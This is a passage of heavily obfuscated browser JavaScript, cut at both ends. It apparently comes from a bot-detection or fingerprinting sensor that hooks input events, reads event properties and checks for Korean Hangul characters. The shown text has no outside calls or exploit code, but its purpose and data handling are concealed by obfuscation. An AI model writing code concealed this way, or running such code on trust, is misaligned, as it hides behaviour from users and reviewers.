hq=hY;return hb[hq(0x881)](hZ,hP,hA,hC,hJ,hl,hW);},'JMAQB':function(hZ,hP){var hA=hY;return hb[hA(0x142)](hZ,hP);},'FZmQX':function(hZ,hP,hA){var hC=hY;return hb[hC(0x7c0)](hZ,hP,hA);},'PpQXx':hb[hY(0xcf)],'LOkYj':hb[hY(0x909)]};if(hb[hY(0x9cb)](hb['GhKdr'],hb[hY(0x395)]))return _0x5a5cd9[_0x4e40a5(0x6b,hY(0x5ab))][hb['oEOlF'](_0x4bfbf6,0x7d,hb['ggRXn'])](_0x3ddbf2[hb[hY(0x579)](_0x426b91,0xc6,hb[hY(0x861)])][_0x59e570(0xb2,hb['OmryL'])],hb[hY(0x489)](_0x45b70c,0x99,hb[hY(0x7f1)]))[hb[hY(0x2ba)](_0x57b878,0xd4,hb[hY(0x389)])];else{var hK=hb[hY(0x85f)](hg),hi=parseInt;function hZ(hP,hA){var hC=hY,hJ={'EuSEk':function(hW,hq){var hX=hH;return hb[hX(0x3c9)](hW,hq);},'gcQto':function(hW,hq,hX,he,H0,H1,H2){var H3=hH;return hb[H3(0x6ca)](hW,hq,hX,he,H0,H1,H2);}};if(hb[hC(0x96e)](hC(0x394),hb['NVArK']))return hb['oEOlF'](hz,hb['jIZwi'](hA,0x3),hP);else{var hl={'BiFlP':function(hW,hq){var hX=hC;return hJ[hX(0x20e)](hW,hq);}};_0x3954c8+=0x1,_0x10b35c+=0x1,_0x489002(0x3,_0x329caf,0x100000,0x100,0x40000,_0x4a61ed),_0x1e1638(0x6,_0x4272e2,0x1000,0x4000000,0x10000000,function(){return hl['BiFlP'](_0x56b1b4,0x1);}),hJ['gcQto'](_0x11281b,0x9,_0x5d30ad,0x80,0x4000,0x400,function(){return _0x4d40c6>0x1;});}}while(!![]){if(hb['lbJnz'](hb[hY(0x53b)],'swLVX')){var hr={'eQtPa':function(hP,hA,hC){return hP(hA,hC);},'bVzsJ':hY(0x375),'GZDOD':hk[hY(0x3d2)],'pFZzZ':function(hP,hA){var hC=hY;return hk[hC(0x2a9)](hP,hA);}};hk[hY(0x306)](_0x375bd3,0x2,_0x570446,0x400000,0x40000,0x80,function(){var hP=hY;return _0x224397[hr[hP(0xb3e)](_0x3ca917,0xa3,hr[hP(0x76)])]===_0x2cdacc[hr[hP(0xb3e)](_0x241311,0xb8,hr['GZDOD'])]&&hr[hP(0x396)](_0x2dd1f5[hr[hP(0xb3e)](_0x4ea296,0xb8,hr[hP(0x738)])],_0x1b50ba[_0x44beb0(0xa3,hr[hP(0x76)])])===0x0;});}else{try{if(hb[hY(0x6b1)]===hb[hY(0x72e)])return hk['JMAQB'](_0x3fd4a6,_0x27e61e[hk[hY(0xa44)](_0x11cadd,0x127,hk[hY(0x85b)])][_0x5d2fdc(0xd0,hk[hY(0xcce)])]);else{if(hb[hY(0x185)](hb[hY(0xc5b)](hb[hY(0x185)](hb[hY(0x5b9)](hb[hY(0x5b9)](hb[hY(0x5b9)](hi(hb[hY(0xcc2)](hZ,hb['DnzTL'],0x0),0x10),hb['fkTKq'](hi,hb[hY(0xcc2)](hZ,hb[hY(0xd87)],0x1),0x10)),hb[hY(0x943)](hi,hb['cYxJa'](hZ,hb[hY(0xa67)],0x3),0x10)),hb['BCAlI'](hi,hb['ZHwZS'](hZ,hb[hY(0x530)],0x5),0x10)),hi(hb[hY(0x511)](hZ,hb[hY(0x928)],0x6),0x10))+hi(hZ(hb[hY(0x7e5)],0x8),0x10),hb[hY(0x943)](hi,hb['HAZxM'](hZ,hb[hY(0xd12)],0x9),0x10)),hb[hY(0x943)](hi,hb[hY(0x7b7)](hZ,'!ibU',0xa),0x10))===hF)break;}}catch(hP){}hK[hY(0x569)](hK[hY(0xc5a)]());}}}}(hB,0x34657fd),hz;}(window);return Si[hy[hf(0x3d0)](SR,0x11e,hy[hf(0x901)](hc,0xb,hf(0x949)))]()[hy[hf(0x662)](SR,0xa5,hc(0x5,hy[hf(0xb0b)]))](SR(0xfe,hy['KUnjR'](hc,0x7,'&8H6')))[SR(0x11e,hy[hf(0x2da)](hc,0xb,hy[hf(0xc53)]))]()[hy[hf(0x27d)](SR,0xf5,hy[hf(0x3d0)](hc,0xa,hy[hf(0x3b6)]))](Si)[hy[hf(0x494)](SR,0xa5,hy[hf(0x2a7)](hc,0x5,hy['CvknJ']))](hy[hf(0x996)](SR,0xfe,hy[hf(0x662)](hc,0x7,hy[hf(0x1ff)])));}(),hx(0x2,B,0x4000000,0x20,0x100000,function(){var hf={'HLXRA':function(hy,hc){return hy!==hc;}};return hf['HLXRA'](Sr,0x0);}),hx(0xf,B,0x2000,0x1000000,0x10000000),(function(){var hf=Sa,hy={'aNyqa':function(hs,hz){return hs!==hz;},'cAzxf':hf(0xadf),'JYOoT':function(hs,hz,hB){return hs(hz,hB);},'tjFYv':hf(0x6ba),'zOkOw':function(hs,hz){return hs<hz;},'PBoFR':function(hs,hz){return hs+hz;},'iflbu':function(hs,hz){return hs>=hz;},'MHwRx':function(hs,hz){return hs!==hz;},'hSVcj':'BQyFJ','zIzrD':hf(0x277),'VjGZA':function(hs,hz){return hs===hz;},'UzKFu':function(hs,hz,hB){return hs(hz,hB);},'lFabK':function(hs,hz,hB){return hs(hz,hB);},'xWYbI':hf(0x205),'SGfIR':function(hs,hz){return hs%hz;},'ZONCx':function(hs,hz){return hs+hz;},'VfpjH':hf(0x5ab),'PWpid':hf(0xa96),'qbsBo':hf(0x4bd),'WRxTt':hf(0xaea),'CEeVf':function(hs,hz){return hs!==hz;},'zVVVU':'WSKUq','mqyms':function(hs,hz){return hs===hz;},'pJeGE':hf(0xa46),'KHTwk':function(hs,hz){return hs!==hz;},'Hblfo':'HpCqA','vOPav':hf(0x70c),'djbAZ':function(hs,hz){return hs(hz);},'BTFPJ':hf(0x4de),'IQJtH':hf(0x38f),'kEeXd':function(hs,hz){return hs==hz;},'jNYQy':function(hs,hz,hB){return hs(hz,hB);},'UnYPJ':function(hs,hz){return hs<=hz;},'ZGJeQ':function(hs,hz){return hs===hz;},'eTPJx':hf(0x2e7),'xrKbP':hf(0xb3c),'roHvw':hf(0x1b8),'uvwGF':hf(0xcd),'wcWEN':'CR5e','KFdrr':hf(0x79a),'sXOPt':'OVsry','KXyuE':function(hs,hz,hB,hg,hF,hY,hk){return hs(hz,hB,hg,hF,hY,hk);},'tOkkZ':hf(0x849),'JuoPs':function(hs,hz){return hs(hz);},'hmNMT':function(hs,hz,hB,hg,hF,hY,hk){return hs(hz,hB,hg,hF,hY,hk);},'ndkHI':function(hs,hz){return hs!==hz;},'sgHdG':'rzo&','Xdhjh':function(hs,hz,hB,hg,hF,hY,hk){return hs(hz,hB,hg,hF,hY,hk);},'OJMno':function(hs,hz,hB){return hs(hz,hB);},'rLAQb':function(hs,hz){return hs in hz;},'ljcFH':hf(0x755),'MaXaX':function(hs,hz,hB,hg,hF,hY,hk){return hs(hz,hB,hg,hF,hY,hk);},'zkCGg':hf(0x10a),'GiktT':hf(0xbde),'fHuHv':'!3gy','ydtsE':function(hs,hz){return hs>hz;},'tsDUb':function(hs,hz){return hs>hz;},'ioawt':hf(0x4e1),'IUcbg':hf(0x767),'kTqoh':'GQqU','vErpu':hf(0x1f7),'TJzrH':hf(0x66b),'YAgAk':function(hs,hz,hB){return hs(hz,hB);},'KnYvP':hf(0x9ff),'psXTn':hf(0x43d),'oTwcN':function(hs,hz){return hs===hz;},'tywxi':'iox2','bWffc':function(hs,hz){return hs===hz;},'BSyBA':hf(0x59f),'Qvdld':hf(0xb3a),'NMxrU':function(hs,hz){return hs!==hz;},'kgbtz':function(hs,hz,hB){return hs(hz,hB);},'uhWfB':hf(0xb6),'mQgaQ':'oAKU','QcYbo':function(hs,hz,hB){return hs(hz,hB);},'yMgoc':'2wLR','WNmVW':function(hs,hz){return hs===hz;},'HHiMV':hf(0x6f4),'AmChz':function(hs,hz){return hs>=hz;},'sbrxt':function(hs,hz){return hs!==hz;},'Rjjit':hf(0xb1d),'eopBR':function(hs,hz){return hs>hz;},'hXHdC':function(hs,hz){return hs===hz;},'vXIwX':hf(0xd0d),'RkUEd':'hywEf','GlFct':function(hs,hz,hB,hg,hF,hY,hk){return hs(hz,hB,hg,hF,hY,hk);},'xYtpx':function(hs,hz,hB,hg,hF,hY,hk){return hs(hz,hB,hg,hF,hY,hk);},'RgCYh':function(hs,hz,hB){return hs(hz,hB);},'eXGoi':function(hs,hz,hB,hg,hF,hY,hk){return hs(hz,hB,hg,hF,hY,hk);},'pbGvy':function(hs,hz){return hs===hz;},'NrLdi':hf(0xa37),'yuQUM':function(hs,hz){return hs(hz);},'sEDZw':function(hs,hz){return hs<hz;},'rpDOk':function(hs,hz){return hs>hz;},'Ivihn':hf(0x228),'azcPF':function(hs,hz,hB,hg,hF,hY,hk){return hs(hz,hB,hg,hF,hY,hk);},'ksSts':function(hs,hz,hB,hg,hF,hY,hk){return hs(hz,hB,hg,hF,hY,hk);},'CBQja':function(hs,hz,hB){return hs(hz,hB);},'YmYPm':'Co1s','NHlDm':function(hs,hz){return hs===hz;},'YTUCz':hf(0xce1),'QXhDz':function(hs,hz){return hs(hz);},'uYAoa':hf(0x2f7),'OyvzU':function(hs,hz){return hs(hz);},'zUvwl':function(hs,hz){return hs===hz;},'wLnjx':'pUbvm','qjLiE':function(hs,hz,hB){return hs(hz,hB);},'RtgSE':function(hs,hz){return hs>=hz;},'CeRpG':function(hs,hz){return hs===hz;},'EkfZW':hf(0xdd8),'dQLoj':function(hs,hz){return hs>hz;},'AObYQ':hf(0xc26),'NBfnU':function(hs,hz,hB,hg,hF,hY,hk){return hs(hz,hB,hg,hF,hY,hk);},'XjcqE':function(hs,hz,hB){return hs(hz,hB);},'GOBHz':function(hs,hz,hB){return hs(hz,hB);},'ihqjT':hf(0x667),'OoMST':function(hs,hz,hB){return hs(hz,hB);},'iazcB':'s7aZ','ulbKI':hf(0x9d2),'YnLZi':function(hs,hz,hB){return hs(hz,hB);},'tJoSn':hf(0x11c),'HHHKX':function(hs,hz,hB){return hs(hz,hB);},'oHlOD':hf(0xcfe),'bUsMI':function(hs,hz,hB){return hs(hz,hB);},'zEmZA':function(hs,hz){return hs<hz;},'mRUoZ':function(hs,hz){return hs<=hz;},'cuyoz':function(hs,hz,hB){return hs(hz,hB);},'Qyjxh':function(hs,hz){return hs!==hz;},'NZhPL':hf(0xc62),'OPuaY':hf(0x9b8),'fCLVu':function(hs,hz){return hs!==hz;},'lUrBg':function(hs,hz){return hs!==hz;},'LyMTh':function(hs,hz){return hs-hz;},'QQLTY':function(hs,hz){return hs-hz;},'OhuBZ':function(hs,hz){return hs*hz;},'OPAfF':function(hs,hz,hB){return hs(hz,hB);},'TBCwV':hf(0x249),'BfUwU':function(hs,hz){return hs>hz;},'vfBVB':hf(0x8bf),'HBvao':function(hs,hz){return hs||hz;},'XGkpQ':hf(0x10d),'ydhsQ':function(hs,hz,hB){return hs(hz,hB);},'TUmAG':hf(0xa41),'CDvFt':'enQYC','QhHlb':function(hs,hz){return hs===hz;},'IHKkr':hf(0x832),'EqrVF':'cVHct','zUNnJ':function(hs,hz){return hs===hz;},'qSGez':function(hs,hz,hB){return hs(hz,hB);},'WgiBB':hf(0xaa),'wAXWr':hf(0x9d4),'gdtys':function(hs,hz,hB,hg,hF,hY,hk){return hs(hz,hB,hg,hF,hY,hk);},'GWTKb':function(hs,hz,hB,hg,hF,hY,hk){return hs(hz,hB,hg,hF,hY,hk);},'yCqum':function(hs,hz,hB){return hs(hz,hB);},'lyRrl':hf(0x1f2),'twrcm':hf(0x1a3),'AOLCg':function(hs,hz){return hs>=hz;},'sIMrc':function(hs,hz){return hs===hz;},'RAeEg':hf(0x6fe),'UbIED':function(hs,hz){return hs!==hz;},'nHyYw':hf(0xe07),'KWaEp':function(hs,hz){return hs(hz);},'YBVxm':function(hs,hz,hB){return hs(hz,hB);},'ceODr':function(hs,hz,hB){return hs(hz,hB);},'WNvrd':hf(0xb6e),'dOwbF':hf(0xd11),'tmHNt':function(hs,hz,hB){return hs(hz,hB);},'mzckU':function(hs,hz){return hs<hz;},'WkMSJ':function(hs,hz){return hs+hz;},'DMWiD':function(hs,hz){return hs*hz;},'ypZcJ':function(hs,hz){return hs===hz;},'ARxgo':hf(0x8ff),'ovXlz':function(hs,hz,hB){return hs(hz,hB);},'iXZrn':function(hs,hz){return hs>hz;},'lgAOZ':function(hs,hz,hB,hg,hF,hY,hk,hK){return hs(hz,hB,hg,hF,hY,hk,hK);},'kInQh':hf(0x513),'udsvm':hf(0xa00),'XdSVC':function(hs,hz,hB,hg,hF,hY){return hs(hz,hB,hg,hF,hY);},'LtmCn':'e@uP','GRcLN':'0g@T','Kydto':function(hs,hz,hB){return hs(hz,hB);},'mxpdC':hf(0x100),'czyQc':hf(0x9a6),'NONKU':function(hs,hz,hB){return hs(hz,hB);},'QTFHO':'a@p2','TXTqn':function(hs,hz,hB){return hs(hz,hB);},'gAMcd':hf(0xb7e),'EvTTP':function(hs,hz,hB){return hs(hz,hB);},'uUynP':hf(0x2ea)},hc,hM,hV,hb,hQ,hT,hn,hN,ht,hm,ha,hR,hu=hy[hf(0x2a6)](SR,0x117,hy[hf(0xb07)]);G[SR(0x117,hf(0x513))]||(hu=hy[hf(0xa6f)](SR,0xfb,hy[hf(0x9a0)])),hc=[[],[],[],[],[],[],[],[],[],[]],hM=function(hs){var hz=hf,hB={'RADfh':function(hg,hF){return hg>=hF;},'uCyie':function(hg,hF){var hY=hH;return hy[hY(0x1ab)](hg,hF);},'ueZsg':function(hg,hF){var hY=hH;return hy[hY(0x60b)](hg,hF);},'ZEixu':function(hg,hF){var hY=hH;return hy[hY(0x537)](hg,hF);},'nBnQC':function(hg,hF){return hg<hF;}};if(hy[hz(0x6a9)](hy[hz(0xd25)],hy[hz(0xd25)]))return hB[hz(0x28d)](_0x22cb88,0x6)&&hB[hz(0xc64)](_0x3b82ed,0x8);else{if(hs)try{if(hy['MHwRx'](hz(0xa63),hy['zIzrD'])){if(hy['VjGZA'](hs[hy[hz(0xd66)](SR,0x10d,hy['tjFYv'])],0x0))return;return function(hg){var hF=hz;if(hy['aNyqa'](hF(0x44b),hy[hF(0x52f)])){for(var hY=0x0;hY<hs[hy['JYOoT'](SR,0x10d,hy[hF(0xc65)])];hY++)try{hs[hY](hg);}catch(hk){}}else _0x67968f+=hB[hF(0x1ec)](_0x4616d9[0x22],hB['ueZsg'](_0x5b9200[0x21],_0x41eaa7[_0x2b5a86[0x26]](_0x346c63)[_0x6bee32[0x25]](0x10))[hF(0x112)](-0x2));};}else return hB[hz(0x29d)](_0x28634b,0x6)&&hB[hz(0x586)](_0x175739,0x8);}catch(hg){}}},hV=function(hs,hz,hB,hg,hF){var hY=hf,hk={'aDvTl':function(hr,hZ,hP){var hA=hH;return hy[hA(0xc0d)](hr,hZ,hP);},'GqNwN':hy[hY(0x14f)],'tQpCb':function(hr,hZ){var hP=hY;return hy[hP(0x8b3)](hr,hZ);},'QBcxP':function(hr,hZ){return hy['ZONCx'](hr,hZ);},'lkecd':hy['VfpjH'],'suEko':hy['PWpid'],'wbmkh':function(hr,hZ,hP){var hA=hY;return hy[hA(0xd66)](hr,hZ,hP);},'rcXVR':hy[hY(0x2f9)],'PcLCT':hy[hY(0x737)]};if(hy[hY(0x322)](hY(0x543),hy[hY(0x93e)])){var hK=hM(hg);if(hK)try{if(hy[hY(0x408)](hY(0xa46),hy['pJeGE']))hs[hz](hB,hK,hF);else{var hi;return _0x5ec2e5?(hi=_0x15fdc3[hk[hY(0x596)](_0x36c2e8,0xf9,hk[hY(0x31c)])](),hi-=hk[hY(0x864)](hi,0x1),hk[hY(0x38b)](_0xfa1daa,hi)):+new _0x4cc43f();}}catch(hr){}}else return _0xefcf53[hk[hY(0x596)](_0x371c00,0x6b,hk['lkecd'])][_0x2350d2(0x7d,hY(0x1f7))](_0x312049[hk[hY(0x596)](_0x4a9dc2,0xac,hk[hY(0x241)])][hk[hY(0x5c0)](_0x41a34f,0xb2,'vfwK')],hk[hY(0x596)](_0x1ee476,0xae,hk['rcXVR']))[hk[hY(0x596)](_0x1e997f,0xef,hk['PcLCT'])];},(function(){var hs=hf,hz={'fkiUa':hy['BTFPJ'],'IDjrS':hy[hs(0xd4)],'WCXag':function(hY,hk){return hy['kEeXd'](hY,hk);},'nqgFP':function(hY,hk){return hY<hk;},'ckLQe':function(hY,hk,hK){return hY(hk,hK);},'brGxR':hy['tjFYv'],'Shyby':function(hY,hk,hK){var hi=hs;return hy[hi(0x9a7)](hY,hk,hK);},'etkza':function(hY,hk){var hK=hs;return hy[hK(0xe1d)](hY,hk);},'uWeGu':function(hY,hk){return hy['ZGJeQ'](hY,hk);},'NVuQT':hy[hs(0x98e)],'IhZiF':function(hY,hk){return hY+hk;},'KVLmS':hy[hs(0xd71)],'Lfwdn':hy[hs(0x64f)],'mFWiv':function(hY,hk){return hY>hk;},'AHMJa':function(hY,hk,hK){var hi=hs;return hy[hi(0xd66)](hY,hk,hK);},'osCrY':hy[hs(0xc35)],'qAudK':hy[hs(0x936)],'lWqTJ':hy['KFdrr'],'tOaHM':'NEgYZ','QpXSK':hy[hs(0xaf0)],'GMiIm':function(hY,hk,hK,hi,hr,hZ,hP){return hy['KXyuE'](hY,hk,hK,hi,hr,hZ,hP);},'YEaGj':hy[hs(0x4bb)],'pgGtE':function(hY,hk){var hK=hs;return hy[hK(0x18d)](hY,hk);},'XTOSy':function(hY,hk,hK,hi,hr,hZ,hP){var hA=hs;return hy[hA(0x30b)](hY,hk,hK,hi,hr,hZ,hP);},'dpfhU':function(hY,hk){var hK=hs;return hy[hK(0xb10)](hY,hk);},'GRXqI':function(hY,hk,hK){return hy['lFabK'](hY,hk,hK);},'RbHQL':hy[hs(0x827)],'bDwpe':function(hY,hk,hK,hi,hr,hZ,hP){return hy['Xdhjh'](hY,hk,hK,hi,hr,hZ,hP);},'NmAYB':function(hY,hk,hK){var hi=hs;return hy[hi(0xaa2)](hY,hk,hK);},'Ksufv':function(hY,hk){var hK=hs;return hy[hK(0x4a1)](hY,hk);},'jpXgA':hy[hs(0xcfd)],'JeYhh':function(hY,hk,hK,hi,hr,hZ,hP){var hA=hs;return hy[hA(0xa34)](hY,hk,hK,hi,hr,hZ,hP);},'eNjXT':'a4Kp','ZNTvQ':function(hY,hk,hK){var hi=hs;return hy[hi(0xc0d)](hY,hk,hK);},'icoOR':hy[hs(0xc4f)],'tjzpZ':hy[hs(0xc48)],'VPOxz':function(hY,hk,hK){return hy['OJMno'](hY,hk,hK);},'zMqHR':hy[hs(0xd1c)],'lAJqG':function(hY,hk){var hK=hs;return hy[hK(0x635)](hY,hk);},'BNXfP':function(hY,hk){return hy['tsDUb'](hY,hk);},'YeNeO':function(hY,hk,hK){return hy['UzKFu'](hY,hk,hK);},'WPEtf':hy[hs(0xab2)]};function hB(hY){var hk=hs;if(hz['fkiUa']!==hz[hk(0x86e)]){var hK,hi;if(hz[hk(0x3b8)](hY,null))return!0x1;for(hK=0x0;hz['nqgFP'](hK,hY[hz['ckLQe'](SR,0x10d,hz[hk(0x126)])]);++hK)if(hi=hY[hz[hk(0xd5b)](SR,0x95,hk(0x54c))](hK),!(hz[hk(0xb59)](0xac00,hi)&&hi<=0xd7a3||hz[hk(0xb59)](0x3131,hi)&&hz['etkza'](hi,0x314e)||hz[hk(0xb59)](0x314f,hi)&&hz[hk(0xb59)](hi,0x3163)))return!0x1;return!0x0;}else return _0xcd01c8===0x1;}function hg(hY){var hk=hs,hK={'ufvUA':function(hi,hr,hZ){return hz['AHMJa'](hi,hr,hZ);},'SmJlN':hz[hk(0x174)],'BviRg':hz['qAudK'],'WncQs':hz[hk(0xd41)],'sntfg':function(hi,hr){return hi===hr;},'viMuY':hz[hk(0x340)],'HNaNA':function(hi,hr){return hz['mFWiv'](hi,hr);}};if(hz['uWeGu'](hk(0x3ae),hz[hk(0xcc3)]))return _0x158ebd[hK['ufvUA'](_0x43e95a,0x82,hK[hk(0xdc)])][_0xcc056c(0x76,hK['BviRg'])]();else{h5+=0x1,h6+=0x1,hz[hk(0x71e)](hx,0x6,hh,0x100,0x400000,0x800000,hL),hz[hk(0x71e)](hx,0xa,hh,0x40000,0x800000,0x40000000,function(){var hi=hk,hr={'SRpjJ':function(hZ,hP){return hz['uWeGu'](hZ,hP);},'SMvyp':'iox2','awdKz':function(hZ,hP,hA){return hZ(hP,hA);},'KIdmA':hz[hi(0xc87)],'DBOJt':function(hZ,hP){var hA=hi;return hz[hA(0x2fe)](hZ,hP);},'BAMZU':function(hZ,hP,hA){return hz['Shyby'](hZ,hP,hA);}};return hz[hi(0xe08)](hz[hi(0xcd6)],hz[hi(0x26c)])?hr['SRpjJ'](_0x19df47[_0x2519ef(0xa3,hr[hi(0x403)])],_0x59963e[hr[hi(0x2e6)](_0x519c15,0xb8,hr[hi(0x3f2)])])&&hr['SRpjJ'](hr[hi(0x26d)](_0x4fc9b8[_0x5c8cdf(0xb8,hr[hi(0x3f2)])],_0x4d23c0[hr['BAMZU'](_0x42f614,0xa3,hr[hi(0x403)])]),0x0):hz[hi(0xcf4)](h5,0x0);}),hz[hk(0x71e)](hx,0x10,B,0x8000,0x200,0x20000000,function(){var hi=hk,hr={'yJSdc':function(hZ,hP,hA){return hZ(hP,hA);},'vYzMD':hK['WncQs']};return hK[hi(0x75c)](hK[hi(0x1e3)],hK[hi(0x1e3)])?hK[hi(0x1cd)](h6,0x1):hr[hi(0x93a)](_0xae1eb9,0x115,hr[hi(0x416)])in _0x35ed06;}),hY=hY||G[SR(0xcf,hz[hk(0x922)])],hz[hk(0xc4e)](hB,hY[hz['ckLQe'](SR,0x136,hk(0x755))])&&(hz[hk(0x230)](hx,0x9,hh,0x10000,0x40,0x800000,hL),hz[hk(0xdcb)](typeof hY[hz[hk(0xc19)](SR,0x106,hz[hk(0x2ad)])],W)&&hz[hk(0xbe2)](hx,0x10,B,0x400000,0x100,0x2000,hL),hY[hz[hk(0x89)](SR,0x106,hz['RbHQL'])]||hz[hk(0x230)](hx,0x5,B,0x2000000,0x20000000,0x1,hL),hY[hz[hk(0x89)](SR,0x84,hk(0xdda))]&&hz['XTOSy'](hx,0xe,hh,0x8000,0x80000,0x4000000,hL));try{hz[hk(0xdb7)](SR(0x136,hz['jpXgA']),hY)||hz['JeYhh'](hx,0x7,B,-0x80000000,0x10000000,0x20000,hL),hz[hk(0xe08)](hz[hk(0x89)](SR,0x102,hz[hk(0x78b)]),hY[hz[hk(0x1fb)](SR,0x75,hz[hk(0x974)])])&&hx(0x7,B,0x2000,0x80,0x80000,hL);}catch(hi){}}}function hF(hY){hx(0x8,hh,0x1000000,0x400000,0x20000000,hL);}hc[0x0][hy[hs(0xc0d)](SR,0x6d,hs(0x767))](function(hY){var hk=hs;if(hy['KHTwk'](hy[hk(0x360)],hy['Hblfo'])){var hK,hi,hr=_0x1a0ae0[hz[hk(0xd27)](_0x39fa3b,0xa6,hz[hk(0x21d)])](hz[hk(0x1bf)](_0x47e2ff,0xc8,hz['zMqHR']));if(hz['lAJqG'](hr,-0x1)&&(hK=_0x45e223[hz[hk(0x1bf)](_0xc83787,0xa6,hz['tjzpZ'])](hz[hk(0xc19)](_0xcb513b,0x8f,'wofR'),hr),hz[hk(0x572)](hK,-0x1)&&(hi=_0x3b4a8e[hz[hk(0x496)](_0x22ec8c,0xa6,hk(0xbde))](hz['YeNeO'](_0xfd1ec9,0x132,hz[hk(0x24c)]),hK),hz[hk(0x572)](hi,-0x1))))return _0x1b3a23;}else return hg(hY);}),hc[0x6][SR(0x6d,hy[hs(0xa2b)])](function(hY){var hk=hs;return hy[hk(0x6a9)](hy[hk(0x50d)],hy[hk(0x50d)])?_0x3edc66>=0xe&&_0x589404<0x10:hy[hk(0xd73)](hF,hY);});}()),hb=function(hs){var hz=hf,hB={'SIXTz':hy['VfpjH'],'rBLQI':function(hg,hF,hY){var hk=hH;return hy[hk(0x9bc)](hg,hF,hY);},'bxkkJ':hy[hz(0x988)],'DEQMy':function(hg,hF,hY){return hy['jNYQy'](hg,hF,hY);},'bmjdH':hy[hz(0x83f)],'REXhb':function(hg,hF,hY){return hy['YAgAk'](hg,hF,hY);},'lAouv':hy[hz(0x44a)],'ukrrj':hy[hz(0x2f9)],'LeJhk':hy[hz(0x737)],'aboiJ':function(hg,hF){var hY=hz;return hy[hY(0x408)](hg,hF);},'EJnNE':hy[hz(0x817)],'ccHzp':hz(0x8f9),'gIWMJ':function(hg,hF){var hY=hz;return hy[hY(0x220)](hg,hF);},'MYKvQ':hy[hz(0xaf3)],'MuKuV':function(hg,hF,hY){return hg(hF,hY);},'ntQMq':hy[hz(0x98e)],'jYqsc':function(hg,hF){var hY=hz;return hy[hY(0x60b)](hg,hF);}};if(hy[hz(0xbc2)](hy[hz(0x5a5)],hy['Qvdld']))return _0x11676f(_0x14b6ca,hy[hz(0xc0d)](_0x198fab,0x139,hy['kTqoh']));else hy[hz(0x3b2)](hx,0x2,B,0x400000,0x40000,0x80,function(){var hg=hz;return hB['aboiJ'](hB[hg(0xcd5)],hB[hg(0x9fa)])?_0x3201c6[_0x46f40f(0x6b,hB[hg(0xd50)])][hB[hg(0xdd5)](_0x2d8fd6,0x7d,hB[hg(0xcad)])](_0x6b6f6e[hB[hg(0xc1d)](_0x48d086,0xaf,hB[hg(0x2f4)])][hB[hg(0x7c2)](_0x1c0266,0xb2,hB['lAouv'])],_0x393227(0xae,hB['ukrrj']))[_0x5eeede(0xef,hB[hg(0x3be)])]:hB[hg(0x7a3)](hs[hB[hg(0x7c2)](SR,0xa3,hB['MYKvQ'])],hs[hB['MuKuV'](SR,0xb8,hB[hg(0x1cc)])])&&hB[hg(0xb40)](hs[SR(0xb8,hB[hg(0x1cc)])],hs[hB[hg(0xc1d)](SR,0xa3,hB[hg(0xb4b)])])===0x0;});},(function(){var hs=hf,hz={'qQgMn':function(hB,hg){return hB>hg;},'WWwrU':function(hB,hg){var hF=hH;return hy[hF(0xd9)](hB,hg);},'pTNwc':function(hB,hg){return hy['rpDOk'](hB,hg);},'eybjc':function(hB,hg){var hF=hH;return hy[hF(0xc11)](hB,hg);},'GOVsq':hy[hs(0x6ec)],'tkPFA':hy[hs(0x4bb)],'qsxyq':function(hB,hg){var hF=hs;return hy[hF(0x18d)](hB,hg);},'IjRWf':function(hB,hg,hF,hY,hk,hK,hi){var hr=hs;return hy[hr(0x3c2)](hB,hg,hF,hY,hk,hK,hi);},'Uljso':function(hB,hg,hF,hY,hk,hK,hi){var hr=hs;return hy[hr(0x37f)](hB,hg,hF,hY,hk,hK,hi);},'GJFnr':function(hB,hg,hF){var hY=hs;return hy[hY(0x997)](hB,hg,hF);},'Sqnzc':function(hB,hg,hF){return hB(hg,hF);},'sgUSi':hy['YmYPm'],'GAIKU':function(hB,hg){var hF=hs;return hy[hF(0xd76)](hB,hg);},'VYOXd':hs(0xe10),'tUhme':hy[hs(0x929)],'USlvW':function(hB,hg){var hF=hs;return hy[hF(0xda8)](hB,hg);}};if(hy['ZGJeQ'](hy[hs(0x289)],hs(0x3f0)))return hy['NMxrU'](_0x437eee[hy[hs(0x8b9)](_0xb46634,0x98,hy[hs(0x1d1)])],_0x351420(0x126,hy[hs(0x85e)]))&&hy[hs(0x197)](_0xee6cb4[hy[hs(0xaa2)](_0x1059b8,0x98,'l1Dp')],hy[hs(0x3cb)](_0x13ba38,0xd3,hy[hs(0x295)]));else{function hB(hF){var hY=hs,hk={'uXQtw':function(hK,hi){var hr=hH;return hy[hr(0x5d4)](hK,hi);},'gKDqU':function(hK,hi,hr){var hZ=hH;return hy[hZ(0xd66)](hK,hi,hr);},'wkTCB':hy[hY(0x96)],'vHYqu':function(hK,hi){return hy['AmChz'](hK,hi);},'TyPxS':function(hK,hi){return hy['sbrxt'](hK,hi);},'WYQtp':hy[hY(0x304)],'URIYw':function(hK,hi){return hy['eopBR'](hK,hi);}};if(hy['hXHdC'](hy[hY(0x4f7)],hy['RkUEd']))return hk[hY(0x73f)](_0x2bebfb[hk['gKDqU'](_0x2466fb,0xda,hk[hY(0x58f)])],0x0);else h0+=0x1,h1+=0x1,hy[hY(0x251)](hx,0xd,B,0x20,0x1000,0x200,hL),hy[hY(0xacb)](hx,0xf,B,0x80000,0x4000,0x8,function(){var hK=hY;return hz[hK(0x7f)](h0,0x0);}),hy['hmNMT'](hx,0x11,hh,0x10,0x80000,0x2000,function(){var hK=hY,hi={'HKTzn':function(hr,hZ){return hk['vHYqu'](hr,hZ);},'UnLPf':function(hr,hZ){return hr<hZ;}};return hk['TyPxS'](hk[hK(0x967)],hK(0x804))?hk[hK(0x45f)](h1,0x1):hi[hK(0xd3e)](_0x3bd1cb,0x0)&&hi[hK(0xbe3)](_0x134c41,0x2);}),hF=hF||G[hy[hY(0x8b9)](SR,0xcf,hy[hY(0x4bb)])],typeof hF[hy[hY(0xa6f)](SR,0x106,hy[hY(0x827)])]!==W&&hy[hY(0xd20)](hx,0xd,B,0x80000,0x2,0x40000,hL),hF[hy['QcYbo'](SR,0x106,hy[hY(0x827)])]||hy['eXGoi'](hx,0x13,B,0x10000,0x200,0x2,hL);}function hg(hF){var hY=hs,hk={'SIvHb':function(hK,hi){return hK>=hi;},'graHv':function(hK,hi){var hr=hH;return hz[hr(0xc9f)](hK,hi);},'kjWfx':hY(0x509),'gJdgf':function(hK,hi){var hr=hY;return 